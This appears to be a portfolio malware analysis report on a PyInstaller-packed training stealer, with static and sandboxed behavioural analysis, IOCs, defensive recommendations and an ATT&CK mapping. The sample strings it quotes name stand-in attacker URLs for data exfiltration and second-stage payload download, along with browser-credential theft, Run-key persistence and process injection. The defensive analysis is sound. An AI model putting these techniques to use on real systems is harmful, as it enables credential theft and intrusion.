    <img class="img-placeholder screenshot" src="assets/2.png" alt="IMG: strings showing PyInstaller references"/>
    <p>Additional "Failed to extract" error strings further confirm the file is compressed or packed.</p>
    <img class="img-placeholder screenshot" src="assets/3.png" alt="IMG: failed to extract error strings"/>
  </div>

  <div class="block reveal">
    <div class="block-title">Windows API — Initial Indicators</div>
    <p>Scrolling further reveals Windows API references. One stands out immediately:</p>
    <div class="finding-block">
      <div class="finding-title">Anti-Debug Indicator</div>
      <p><code>IsDebuggerPresent</code> — if the malware detects it is being run inside a debugger, it will alter its behavior to evade analysis.</p>
    </div>
    <img class="img-placeholder screenshot" src="assets/4.png" alt="IMG: Windows API including IsDebugger Present"/>
  </div>

  <div class="block reveal">
    <div class="block-title">Cryptography & Networking Libraries</div>
    <p>The strings also expose Python library imports that reveal the malware's capabilities:</p>
    <div class="finding-block">
      <div class="finding-title">Encryption Capabilities — High Severity</div>
      <p>Libraries including <code>cryptography.hazmat.primitives</code>, <code>cryptography.hazmat.backends.openssl</code>, and <code>OpenSSL.crypto</code> indicate built-in encryption. This is consistent with ransomware, encrypted C2 communication, or credential theft with hashed output.</p>
    </div>
    <img class="img-placeholder screenshot" src="assets/5.png" alt="IMG: Python cryptography library strings"/>
    <p>Networking libraries are also present: <code>requests</code>, <code>urllib3</code>, <code>http.client</code>, <code>requests.adapters</code>, <code>requests.models</code>, <code>urllib3.connection</code>, <code>urllib3.connectionpool</code> — indicating HTTP-based C2 communication or data exfiltration capabilities.</p>
    <p>Additionally, the following Windows message APIs suggest keylogging or screen capture behavior:</p>
    <div class="code-block">
      <code>GetMessageW
PeekMessageW
DispatchMessageW
DefWindowProcW
RegisterClassW</code>
    </div>
    <img class="img-placeholder screenshot" src="assets/6.png" alt="IMG: network capabilities and message API strings"/>
  </div>

  <div class="block reveal">
    <div class="block-title">Entropy Analysis — Detect It Easy (DIE)</div>
    <p>To confirm the packing hypothesis, entropy is measured using DIE. High entropy values indicate compressed or encrypted content.</p>
    <div class="finding-block">
      <div class="finding-title">Entropy: 7.99391 — 99% Packed</div>
      <p>An entropy of nearly 8.0 is the maximum possible, confirming the file is heavily packed. This is consistent with PyInstaller's bundling behavior.</p>
    </div>
    <img class="img-placeholder screenshot" src="assets/7.png" alt="IMG: DIE entropy result: 7.99391"/>
  </div>

  <div class="block reveal">
    <div class="block-title">Unpacking — pyinstxtractor_ng</div>
    <p>Since PyInstaller was identified, the sample can be unpacked using <code>pyinstxtractor_ng.py</code>, a tool specifically designed for this purpose.</p>
    <div class="code-label">Command</div>
    <div class="code-block">
      <code>.\pyinstxtractor_ng.py .\malware.exe.mal</code>
    </div>
    <img class="img-placeholder screenshot" src="assets/8.png" alt="IMG: pyinstxtractor output showing extracted folder and entry point: walkthroughminus.pyc"/>
    <p>The tool identifies the likely entry point as <code>walkthroughminus.pyc</code>. Opening this file in Notepad++ shows it is not directly human-readable as a compiled Python bytecode file — however, some strings are still visible, including a defanged URL: <code>http[:]//attacker[.]com/payload.exe</code></p>
    <img class="img-placeholder screenshot" src="assets/9.png" alt="IMG: walkthroughminus.pyc opened in Notepad++, partially readable content"/>
  </div>

  <div class="block reveal">
    <div class="block-title">Strings on Unpacked Entry Point</div>
    <p>Running strings directly on the unpacked entry point produces significantly more readable output.</p>
    <div class="code-label">Command</div>
    <div class="code-block">
      <code>strings -n 8 .\walkthroughminus.pyc > strings_unpacked.txt</code>
    </div>
    <img class="img-placeholder screenshot" src="assets/10.png" alt="IMG: strings output from walkthroughminus.pyc"/>

    <p>The output reveals the malware's full capability set through its function names, strings, and hardcoded values:</p>

    <div class="strings-block">
      <code>b64encode
encode_payload                    <span class="comment">→ encoding is taking place</span>
C2 beacon sent to: http://z       <span class="comment">→ C2 beaconing</span>
Nz8user:admin password:password123 history:visited-site.comz  <span class="comment">→ plaintext credentials</span>
http://attacker[.]com/exfil       <span class="comment">→ exfiltration endpoint</span>
stolen_datar
[]Browser data exfiltrated.z      <span class="comment">→ browser data theft</span>
[!]failed to exfiltrate data.
steal_browserdata
Nz-Software\Microsoft\Windows\CurrentVersion\Run  <span class="comment">→ persistence via Run key</span>
FakeMalwarez
[]Persistence added to Windows Registry.z
[!]Persistence failed
add_persistence
[]Injecting payload into z        <span class="comment">→ process injection</span>
target_processrB
inject_into_processI
http://attacker[.]com/payload.exe <span class="comment">→ secondary payload download</span>
payload.exeT)
Download secondary payload to.z
[!]Failed to download secondary payload.</span></code>
    </div>
  </div>

  <div class="block reveal">
    <div class="block-title">Findings — Unpacked Strings Analysis</div>

    <div class="finding-block">
      <div class="finding-title">C2 Beaconing</div>
      <p>The malware connects to a C2 server and periodically checks in, waiting for further instructions. Endpoints: <code>http://attacker[.]com/exfil</code> and <code>http://attacker[.]com/payload.exe</code></p>
    </div>

    <div class="finding-block">
      <div class="finding-title">Data Exfiltration</div>
      <p>Functions <code>steal_browserdata</code> and <code>stolen_datar</code> indicate browser credential theft. Plaintext credentials found in strings: <code>user:admin password:password123 history:visited-site.com</code> — likely a test payload simulating stolen credentials.</p>
    </div>

    <div class="finding-block">
      <div class="finding-title">Domain Generation Algorithm (DGA)</div>
      <p>Functions <code>generate_dga_domains</code> and <code>dga_domainsr</code> indicate randomized domain generation to evade static blocklists. DGA is commonly associated with botnets such as Emotet and TrickBot. This will be more evident in behavioral analysis through DNS query patterns.</p>
    </div>

    <div class="finding-block">
      <div class="finding-title">Persistence via Windows Registry</div>
      <p>The malware writes to <code>Software\Microsoft\Windows\CurrentVersion\Run</code> under the key name <code>FakeMalwarez</code>, ensuring execution on every system reboot.</p>
    </div>

    <div class="finding-block">
      <div class="finding-title">Process Injection</div>
      <p>Functions <code>inject_into_processI</code> and <code>target_processrB</code> alongside <code>subprocess</code> indicate the malware injects malicious code into a legitimate host process.</p>
    </div>

    <div class="finding-block">
      <div class="finding-title">Secondary Payload Download</div>
      <p>The malware acts as a first-stage dropper, downloading a secondary payload from <code>http://attacker[.]com/payload.exe</code>. This is a common multi-stage delivery pattern in modern malware.</p>
    </div>
  </div>

  <div class="block reveal">
    <div class="block-title">Key Artifacts Identified</div>
    <div class="tag-row">
      <span class="tag tag-red">CryptProtectData / CryptUnprotectData</span>
      <span class="tag tag-red">http://attacker[.]com/exfil</span>
      <span class="tag tag-red">http://&lt;DGA-domain&gt;/beacon</span>
      <span class="tag tag-red">winreg_SetValueEx</span>
      <span class="tag tag-red">subprocess.Popen(["notepad.exe"])</span>
    </div>
  </div>

  <div class="block reveal">
    <div class="block-title">Import Address Table (IAT) — PEStudio</div>
    <p>PEStudio is used on the packed version of the sample since it parses PE files directly. The IAT reveals the Windows APIs the malware imports at load time.</p>
    <img class="img-placeholder screenshot" src="assets/11.png" alt="IMG: PEStudio flagged imports"/>

    <div class="finding-block">
      <div class="finding-title">1. File System Manipulation</div>
      <p><code>CreateFileW</code> <code>WriteFile</code> <code>ReadFile</code> <code>DeleteFileW</code> <code>FindFirstFileW</code> <code>FindNextFileW</code> <code>RemoveDirectoryW</code> <code>CreateDirectoryW</code> — the malware can create, read, write and delete files and directories, consistent with data exfiltration and file-based payload staging.</p>
    </div>

    <div class="finding-block">
      <div class="finding-title">2. Process & Module Manipulation</div>
      <p><code>CreateProcessW</code> <code>TerminateProcess</code> <code>K32EnumProcessModules</code> <code>K32GetModuleFileNameExW</code> — allows spawning new processes for secondary payload execution, process termination, and enumeration of running modules — commonly used to identify and evade security software.</p>
    </div>

    <div class="finding-block">
      <div class="finding-title">3. Persistence & System Manipulation</div>
      <p><code>SetEnvironmentVariableW</code> <code>SetWindowsLongPtrW</code> — environment variable modification for persistence or evasion. <code>SetWindowsLongPtrW</code> can be used to modify window behavior, potentially hiding malicious activity from the user.</p>
    </div>

    <div class="finding-block">
      <div class="finding-title">4. Anti-Debugging & Evasion</div>
      <p><code>IsDebuggerPresent</code> <code>RtlCaptureContext</code> <code>UnhandledExceptionFilter</code> <code>SetUnhandledExceptionFilter</code> — active debugger detection. <code>UnhandledExceptionFilter</code> and <code>SetUnhandledExceptionFilter</code> are frequently used in anti-analysis tricks to crash or misdirect debuggers.</p>
    </div>

    <div class="finding-block">
      <div class="finding-title">5. Privilege Escalation & Token Manipulation</div>
      <p><code>ConvertSidToStringSidW</code> <code>OpenProcessToken</code> <code>GetTokenInformation</code> — attempts to retrieve security tokens for privilege escalation and enumerate system users via SID conversion.</p>
    </div>

    <div class="finding-block">
      <div class="finding-title">6. Stealth & GUI Manipulation</div>
      <p><code>ShowWindow</code> <code>WriteConsoleW</code> <code>GetCommandLineW</code> <code>MessageBoxW</code> — <code>ShowWindow</code> is commonly used to hide console windows, allowing scripts to run silently in the background without triggering visual detection. <code>GetCommandLineW</code> can be used to inspect how the malware was launched.</p>
    </div>
  </div>

  <hr class="divider" />

  <div class="section-header reveal">
    <p class="section-number">Phase 02</p>
    <h2 class="section-title">Behavioral Analysis</h2>
  </div>

  <div class="block reveal">
    <p>The malware is executed in two separate runs. The first execution uses only FakeDNS on REMnux — no HTTP/HTTPS simulation. The second execution adds INetSim to simulate a full web server, allowing observation of the malware's network behavior when it can actually receive responses.</p>
  </div>

  <div class="block reveal">
    <div class="block-title">Execution 1 — FakeDNS Only</div>
    <div class="tag-row">
      <span class="tag tag-red">FlareVM: Procmon, Sysmon</span>
      <span class="tag tag-blue">REMnux: FakeDNS, Wireshark</span>
    </div>
  </div>

  <div class="block reveal">
    <div class="block-title">Sysmon — Process Creation (Event ID 1)</div>
    <p>Immediately after execution, Sysmon logs a Process Creation event confirming the malware is running under <code>explorer.exe</code> as the parent process — consistent with a user double-clicking the file.</p>
    <img class="img-placeholder screenshot" src="assets/12.png" alt="IMG: Sysmon Event ID 1: malware.exe process creation under explorer.exe"/>
    <p>Three Event ID 10 (Process Access) entries follow, listing the DLLs being loaded by the malware.</p>
    <img class="img-placeholder screenshot" src="assets/13.png" alt="IMG: Sysmon Event ID 10: DLL loading events"/>
    <p>A second Event ID 1 appears shortly after — this time with the malware itself as the parent process, indicating it restarted its own process. The DLL loading events repeat immediately after.</p>
    <img class="img-placeholder screenshot" src="assets/14.png" alt="IMG: Sysmon Event ID 1: malware.exe re-executing itself as parent process"/>
    <p>Additional Event ID 7 (Image Loaded) entries confirm further DLL activity during execution.</p>
    <img class="img-placeholder screenshot" src="assets/15.png" alt="IMG: Sysmon Event ID 7: DLL image load activity"/>
  </div>

  <div class="block reveal">
    <div class="block-title">Sysmon — Persistence Mechanism (Event ID 13)</div>
    <p>Event ID 13 (Registry Value Set) confirms the persistence mechanism identified during static analysis. The malware writes a value named <code>FakeMalware</code> to <code>HKCU\Software\Microsoft\Windows\CurrentVersion\Run\FakeMalware</code> — ensuring the malware executes automatically on every system boot.</p>
    <img class="img-placeholder screenshot" src="assets/16.png" alt="IMG: Sysmon Event ID 13: Registry Run key persistence - Fakemalware file"/>
  </div>

  <div class="block reveal">
    <div class="block-title">Sysmon — DGA Activity (Event ID 22)</div>
    <p>Event ID 22 (DNS Query) logs reveal a series of queries to randomly generated domain names — confirming the DGA behavior identified in static analysis:</p>
    <div class="strings-block">
      <code>oabhrczw.com
whkhkmvv.com
fncwnito.com
uuwovkys.com
yepinzhp.com
attacker.com   <span class="comment">← final real domain — likely the C2/downloader endpoint</span></code>
    </div>
    <img class="img-placeholder screenshot" src="assets/17.png" alt="IMG: Sysmon Event ID 22: DGA domains DNS queries"/>
    <img class="img-placeholder screenshot" src="assets/18.png" alt="IMG: Sysmon Event ID 22: attacker.com DNS query"/>
    <p>The same domains are visible simultaneously in the FakeDNS terminal on REMnux, confirming all DNS traffic is being captured.</p>
    <img class="img-placeholder screenshot" src="assets/19.png" alt="IMG: REMnux FakeDNS terminal showing same DGA domains"/>
  </div>

  <div class="block reveal">
    <div class="block-title">Sysmon — Process Injection into Notepad (Event ID 13)</div>
    <p>A second Registry Event ID 13 appears for the Background Activity Monitor (BAM) key, this time for <code>notepad.exe</code> — confirming the process injection hypothesis from static analysis. The malware is injecting itself into Notepad, a legitimate Windows process, to hide malicious activity.</p>
    <img class="img-placeholder screenshot" src="assets/20.png" alt="IMG: BAM key showing malware injected into notepad.exe"/>
  </div>

  <div class="block reveal">
    <div class="block-title">Procmon — Registry & Injection Confirmation</div>
    <p>With over 500,000 events captured, filters are applied to isolate relevant activity:</p>
    <div class="code-block">
      <code>Process Name : is : malware.exe   (include)
Operation    : is : RegSetValue    (include)</code>
    </div>
    <img class="img-placeholder screenshot" src="assets/21.png" alt="IMG: Procmon filter: Process Name = malware.exe"/>
    <img class="img-placeholder screenshot" src="assets/22.png" alt="IMG: Procmon filter: Operation = RegSetValue"/>
    <p>Filters reduce the results to two events, exactly matching what Sysmon captured:</p>
    <img class="img-placeholder screenshot" src="assets/23.png" alt="IMG: Procmon results: 2 events after filtering"/>
    <img class="img-placeholder screenshot" src="assets/24.png" alt="IMG: Procmon detailed results: Run key persistence + BAM notepad injection"/>
  </div>

  <div class="block reveal">
    <div class="block-title">Execution 2 — INetSim Enabled</div>
    <p>FlareVM is reverted to its pre-detonation snapshot. INetSim is now active on REMnux, simulating HTTP and HTTPS responses alongside FakeDNS. This allows the malware to receive responses to its network requests, revealing the full second-stage behavior.</p>
    <div class="tag-row">
      <span class="tag tag-red">FlareVM: Procmon, Sysmon</span>
      <span class="tag tag-blue">REMnux: FakeDNS, INetSim, Wireshark</span>
    </div>
    <p style="margin-top:1rem;">Immediately after execution, the INetSim GUI opens on FlareVM — indicating that a file was downloaded and executed. INetSim serves a simulated response in place of the real payload.</p>
    <img class="img-placeholder screenshot" src="assets/25.png" alt="IMG: INetSim GUI opening on FlareVM after malware execution"/>
  </div>

  <div class="block reveal">
    <div class="block-title">Sysmon — Secondary Payload Download & Execution</div>
    <p>Event ID 11 (File Creation) shows <code>payload.exe</code> written to <code>C:\Users\RSK\AppData\Local\Temp\payload.exe</code> — downloaded from <code>attacker.com</code> via INetSim simulation.</p>
    <img class="img-placeholder screenshot" src="assets/26.png" alt="IMG: Sysmon Event ID 11: payload.exe file creation in \Temp\"/>
    <p>Event ID 29 confirms <code>payload.exe</code> is a PE executable file.</p>
    <img class="img-placeholder screenshot" src="assets/27.png" alt="IMG: Sysmon Event ID 29: payload.exe identified as PE executable"/>
    <p>Event ID 1 (Process Creation) shows <code>payload.exe</code> being executed with <code>malware.exe</code> as the parent process (PPID 2292) — confirming the dropper relationship between the two files.</p>
    <img class="img-placeholder screenshot" src="assets/28.png" alt="IMG: Sysmon Event ID 1: payload.exe executed with malware.exe as parent process"/>
  </div>

  <div class="block reveal">
    <div class="block-title">Procmon — File Creation Confirmation</div>
    <p>Filters applied to isolate executable file creation activity:</p>
    <div class="code-block">
      <code>Process Name : is      : malware.exe   (include)
Operation    : is      : CreateFile    (include)
Path         : endswith: .dll          (exclude)
Path         : endswith: .exe          (include)</code>
    </div>
    <img class="img-placeholder screenshot" src="assets/29.png" alt="IMG: Procmon results after filters, CreateFile and .exe events"/>
    <p>Results narrow from 566,304 events to 263. Scrolling through the results shows repeated <code>malware.exe</code> self-instantiation events, followed by <code>notepad.exe</code> creation events confirming process injection.</p>
    <img class="img-placeholder screenshot" src="assets/30.png" alt="IMG: Procmon results: notepad.exe creation"/>
  </div>

  <div class="block reveal">
    <div class="block-title">Wireshark — Network Traffic Analysis (REMnux)</div>
    <p>Wireshark is run on REMnux rather than FlareVM to avoid triggering any anti-analysis checks the malware may perform by detecting Wireshark on the execution host.</p>
    <div class="code-block">
      <code>Filter: http.request and ip.addr==10.6.6.4</code>
    </div>
    <img class="img-placeholder screenshot" src="assets/31.png" alt="IMG: Wireshark: HTTP requests filtered to INetSim (10.6.6.4)"/>
    <p>POST requests from FlareVM (10.6.6.3) to REMnux/INetSim (10.6.6.4) are visible. Following the HTTP stream reveals a C2 beacon check-in to <code>oabhrczw.com</code> — one of the DGA-generated domains seen in Sysmon. This confirms the malware is calling back to a C2 server to check in and await instructions.</p>
    <p>A second POST request targets <code>attacker.com/exfil</code> — the data exfiltration endpoint identified in static analysis.</p>
    <img class="img-placeholder screenshot" src="assets/32.png" alt="IMG: Wireshark: POST requests to C2 beacon and /exfil endpoint"/>
    <p>The TCP stream confirms the destination host is <code>attacker.com</code>, and shows <code>stolen_data</code> being transmitted in an encoded format (Base64) — the exfiltrated browser data captured from the victim machine.</p>
    <img class="img-placeholder screenshot" src="assets/33.png" alt="IMG: Wireshark TCP stream: attacker.com destination + stolen_data encoded payload"/>
    <p>A GET request for <code>payload.exe</code> follows, and the HTTP stream shows the file being downloaded from <code>attacker.com</code>. The response begins with <code>MZ</code> and <code>This Program cannot be run in DOS mode</code>, confirming the downloaded file is a PE executable.</p>
    <img class="img-placeholder screenshot" src="assets/34.png" alt="IMG: Wireshark: GET request for payload.exe"/>
    <img class="img-placeholder screenshot" src="assets/35.png" alt="IMG: Wireshark HTTP stream: payload.exe download showing MZ PE header"/>
  </div>

  <div class="block reveal">
    <div class="block-title">Exported Files — Beacon, Exfil & Payload</div>
    <p>Three files are exported from Wireshark's HTTP object list for further inspection:</p>
    <img class="img-placeholder screenshot" src="assets/36.png" alt="IMG: Wireshark HTTP object list: beacon, exfil, payload.exe exported"/>
    <p>Inspecting the beacon file with <code>cat</code> shows <code>status=active</code> and <code>hostname=FLAREVM</code> — a C2 heartbeat confirming the victim machine identity and connection status.</p>
    <img class="img-placeholder screenshot" src="assets/37.png" alt="IMG: cat command on beacon file: status=active, hostname=FLAREVM"/>
    <p>The exfil file contains <code>stolen_data</code> in Base64-encoded format — the browser credentials and data harvested from FlareVM being prepared for transmission to the attacker.</p>
    <img class="img-placeholder screenshot" src="assets/38.png" alt="IMG: cat command on exfil file: stolen_data Base64 encoded"/>
  </div>

  <hr class="divider" />

  <div class="section-header reveal">
    <p class="section-number">Findings</p>
    <h2 class="section-title">Malware Analysis Report</h2>
  </div>

  <div class="report-block reveal">
    <h3>Executive Summary <span class="severity-badge">High Severity</span></h3>
    <p><strong>Malware Name:</strong> malware.exe &nbsp;·&nbsp; <strong>Type:</strong> Multi-Stage Malware (Stealer + Persistence + C2)</p>
    <p><strong>SHA256:</strong> <span style="font-family:var(--font-mono); font-size:0.75rem; color:var(--text-muted);">6C5A50DB9CE283C88FD2ABA633327CB4F973E7ACDE45CD387B76225BAA00EC5F</span></p>
    <p>This sample is a Python-based multi-stage malware packed with PyInstaller. It establishes C2 communication using a Domain Generation Algorithm (DGA), exfiltrates browser data and credentials via HTTP POST requests, achieves persistence through the Windows Registry Run key, performs process injection into Notepad, and downloads and executes a secondary payload from <code>attacker[.]com</code>.</p>
  </div>

  <div class="report-block reveal">
    <h3>Malware Diagram</h3>
    <img class="img-placeholder screenshot" src="assets/39.png" alt="IMG: Malware behavior diagram"/>
  </div>

  <div class="report-block reveal">
    <h3>Indicators of Compromise (IOC)</h3>
    <table class="ioc-table">
      <thead>
        <tr>
          <th>Indicator</th>
          <th>Context</th>
        </tr>
      </thead>
      <tbody>
        <tr>
          <td>malware.exe.mal</td>
          <td>Initial malware sample</td>
        </tr>
        <tr>
          <td>6C5A50DB9CE283C88FD2ABA633327CB4F973E7ACDE45CD387B76225BAA00EC5F</td>
          <td>malware.exe sample hash</td>
        </tr>
        <tr>
          <td>walkthroughminus.pyc</td>
          <td>Unpacked Python entry point (PyInstaller)</td>
        </tr>
        <tr>
          <td>payload.exe</td>
          <td>Secondary payload downloaded to \AppData\Local\Temp\</td>
        </tr>
        <tr>
          <td>FakeMalware</td>
          <td>HKCU\Software\Microsoft\Windows\<br>CurrentVersion\Run\FakeMalware</td>
        </tr>
        <tr>
          <td>attacker[.]com</td>
          <td>C2 server — payload download and exfiltration endpoint</td>
        </tr>
        <tr>
          <td>http://attacker[.]com/exfil</td>
          <td>Data exfiltration endpoint</td>
        </tr>
        <tr>
          <td>http://attacker[.]com/payload.exe</td>
          <td>Secondary payload download URL</td>
        </tr>
        <tr>
          <td>oabhrczw.com, whkhkmvv.com, fncwnito.com, uuwovkys.com, yepinzhp.com</td>
          <td>Randomly generated domains for C2 communication evasion</td>
        </tr>
        <tr>
          <td>notepad.exe (injected)</td>
          <td>Legitimate process used as injection target</td>
        </tr>
        <tr>
          <td>IsDebuggerPresent</td>
          <td>Anti-debugging / anti-analysis evasion</td>
        </tr>
        <tr>
          <td>stolen_data (Base64)</td>
          <td>Exfiltrated browser data encoded in POST body</td>
        </tr>
        <tr>
          <td>status=active hostname=FLAREVM</td>
          <td>C2 beacon heartbeat payload</td>
        </tr>
      </tbody>
    </table>
  </div>

  <div class="report-block reveal">
    <h3>Recommendations</h3>
    <p><strong>Immediate:</strong></p>
    <ul class="rec-list">
      <li>Block all identified domains and URLs at the network perimeter: attacker[.]com and all DGA-pattern domains</li>
      <li>Remove persistence key: <code>HKCU\Software\Microsoft\Windows\CurrentVersion\Run\FakeMalware</code></li>
      <li>Terminate and quarantine any running instances of malware.exe and payload.exe</li>
      <li>Scan all systems for <code>payload.exe</code> in <code>\AppData\Local\Temp\</code></li>
      <li>Reset browser-stored credentials on any potentially affected systems</li>
    </ul>
    <p style="margin-top:1rem;"><strong>Short-term (0–30 days):</strong></p>
    <ul class="rec-list">
      <li>Deploy Sysmon with a tuned configuration to monitor Registry Run key modifications (Event ID 13) and DNS queries (Event ID 22)</li>
      <li>Create SIEM alerts for: processes writing to \AppData\Local\Temp\, Registry Run key changes, and rapid sequential DNS queries to unknown domains</li>
      <li>Implement application whitelisting to prevent execution of unsigned binaries from Temp directories</li>
      <li>Enable PowerShell Script Block Logging and audit Python-based executable execution</li>
    </ul>
    <p style="margin-top:1rem;"><strong>Long-term (30–90 days):</strong></p>
    <ul class="rec-list">
      <li>Implement DNS filtering and logging to detect DGA patterns through frequency analysis of newly registered or randomly structured domains</li>
      <li>Deploy an EDR solution capable of detecting process injection and anomalous parent-child process relationships</li>
      <li>Establish a malware analysis sandbox environment for automated triage of suspicious files before they reach endpoints</li>
      <li>Conduct user awareness training on the risks of executing files from unknown or unsolicited sources</li>
    </ul>
  </div>

  <div class="report-block reveal">
    <h3>MITRE ATT&CK Mapping</h3>
    <table class="ioc-table mitre-table">
      <thead>
        <tr><th>Tactic</th><th>Technique</th><th>ID</th></tr>
      </thead>
      <tbody>
        <tr><td>Execution</td><td>Command and Scripting Interpreter: Python</td><td>T1059.006</td></tr>
        <tr><td>Execution</td><td>User Execution</td><td>T1204</td></tr>
        <tr><td>Persistence</td><td>Boot or Logon Autostart: Registry Run Keys</td><td>T1547.001</td></tr>
        <tr><td>Defense Evasion</td><td>Obfuscated Files or Information (PyInstaller)</td><td>T1027</td></tr>
        <tr><td>Defense Evasion</td><td>Deobfuscate / Decode Files (CryptDecrypt)</td><td>T1140</td></tr>
        <tr><td>Defense Evasion</td><td>Debugger Evasion (IsDebuggerPresent)</td><td>T1622</td></tr>
        <tr><td>Defense Evasion</td><td>Hide Artifacts — Suppress Window (ShowWindow)</td><td>T1564</td></tr>
        <tr><td>Discovery</td><td>Process Discovery (K32EnumProcessModules)</td><td>T1057</td></tr>
        <tr><td>Discovery</td><td>Security Software Discovery</td><td>T1518.001</td></tr>
        <tr><td>Discovery</td><td>System Information Discovery</td><td>T1082</td></tr>
        <tr><td>Credential Access</td><td>Credentials from Web Browsers</td><td>T1555.003</td></tr>
        <tr><td>Collection</td><td>Screen Capture / Input Capture</td><td>T1113</td></tr>
        <tr><td>Command & Control</td><td>Dynamic Resolution: Domain Generation Algorithm</td><td>T1568.002</td></tr>
        <tr><td>Command & Control</td><td>Application Layer Protocol: HTTP</td><td>T1071.001</td></tr>
        <tr><td>Command & Control</td><td>Data Encoding: Base64</td><td>T1132.001</td></tr>
        <tr><td>Exfiltration</td><td>Exfiltration Over C2 Channel</td><td>T1041</td></tr>
        <tr><td>Lateral Movement / Execution</td><td>Process Injection</td><td>T1055</td></tr>
        <tr><td>Lateral Movement / Execution</td><td>Ingress Tool Transfer (payload.exe)</td><td>T1105</td></tr>
      </tbody>
    </table>
  </div>

  <div class="report-block reveal">
    <h3>ATT&CK Navigator</h3>
  <img class="mitre-img screenshot" src="assets/MITRE.svg" alt="MITRE ATT&CK Navigator mapping" />
  </div>

</div>

<footer style="border-top:1px solid var(--border); padding:2rem 4rem; display:flex; justify-content:space-between; align-items:center; font-size:0.73rem; color:var(--text-muted); position:relative; z-index:1; margin-top:5rem;">
  <span>Ciprian Dumitru · 2026</span>
  <a href="../../index.html" style="color:var(--text-muted); text-decoration:none; transition:color 0.2s;" onmouseover="this.style.color='var(--accent)'" onmouseout="this.style.color='var(--text-muted)'">← Back to Portfolio</a>
</footer>

<script src="js/main.js"></script>
</body>
</html>
</file>
